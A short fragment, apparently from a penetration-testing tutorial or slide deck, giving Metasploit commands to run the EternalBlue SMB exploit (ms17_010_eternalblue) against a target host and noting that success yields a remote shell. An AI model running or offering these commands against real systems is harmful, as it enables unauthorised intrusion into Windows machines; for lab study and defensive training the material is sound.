 ▪ If nmap showed that the target is vulnerable to the
CVE
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 10.10.10.1
exploit
▪ Once the exploit is successful, you’ll have remote
shell access to the target.